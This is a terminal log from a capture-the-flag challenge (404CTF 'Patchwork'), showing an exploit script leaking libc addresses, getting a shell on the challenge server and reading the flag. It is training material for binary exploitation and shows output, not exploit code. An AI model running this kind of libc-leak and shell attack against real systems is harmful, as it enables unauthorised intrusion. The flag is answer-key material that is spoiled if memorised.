 (root kali)-[~/Documents/404ctf/Patchwork]
# python exploit.py
[+] Opening connection to challenge.404ctf.fr on port 30690: Done
[*] '/root/Documents/404ctf/Patchwork/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
b"Bonjour, si vous avez trouv\xc3\xa9 cet acc\xc3\xa8s, c'est probablement qu'un de nos collaborateurs vous en a p
arl\xc3\xa9.\nVeuillez d\xc3\xa9cliner votre identit\xc3\xa9 et votre profession :\n"
b'Votre profil nous int\xc3\xa9resse, veuillez rentrer les informations compl\xc3\xa9mentaires de votre candidatur
e :\n'
b'Merci, nous reviendrons vers vous sous peu.\n'
leak address : 0×7f737b03e970
libc base address : 0×7f737afbe000
libc system address : 0×7f737b00d420
libc hex address : 0×7f737b171d88
[*] Switching to interactive mode
Bonjour, si vous avez trouvé cet accès, c'est probablement qu'un de nos collaborateurs vous en a parlé.
Veuillez décliner votre identité et votre profession :
Votre profil nous intéresse, veuillez rentrer les informations complémentaires de votre candidature :
Merci, nous reviendrons vers vous sous peu.
$ ls
flag.txt
recrutement
$ cat flag.txt
404CTF{C3_r3CrU73M3N7_N357_P45_53CUr153!}